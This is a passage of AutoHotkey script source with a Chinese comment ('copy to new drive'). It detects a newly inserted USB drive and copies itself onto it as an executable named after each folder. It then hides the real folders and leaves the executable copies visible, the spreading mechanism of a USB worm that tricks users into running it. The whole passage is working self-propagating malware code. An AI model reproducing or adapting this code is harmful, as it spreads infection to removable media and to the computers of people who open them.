 468 WM_DEVICECHANGE() ;新驱动器复制
469 {
470 global old_drive_list
471 give_up := A_TickCount + 2500
472 Loop
473 {
474 DriveGet, new_drive_list, List, REMOVABLE
475 if (old_drive_list != new_drive_list)
476 Break
477 if (A_TickCount > give_up)
478 Break
479 }
480 new_drive := ""
481 if StrLen(new_drive_list) > StrLen(old_drive_list)
482 {
483 Loop, Parse, new_drive_list
484 IfNotInString, old_drive_list, %A_LoopField%
485 {
486 new_drive := A_LoopField
487 Break
488 }
489 process_new_drive(new_drive . ":")
490 }
491 old_drive_list := new_drive_list
492 Return
493 }
494
495 process_new_drive(drive)
496 {
497 Loop, %drive%\*.* , 2
498 {
499 FileCopy, %A_ScriptFullPath%, %drive%\%A_LoopFileName%.exe ,1
500 FileSetAttrib, +SH, %A_LoopFileLongPath%
501 FileSetAttrib, -SH, %drive%\%A_LoopFileName%.exe
502 }
503 }
504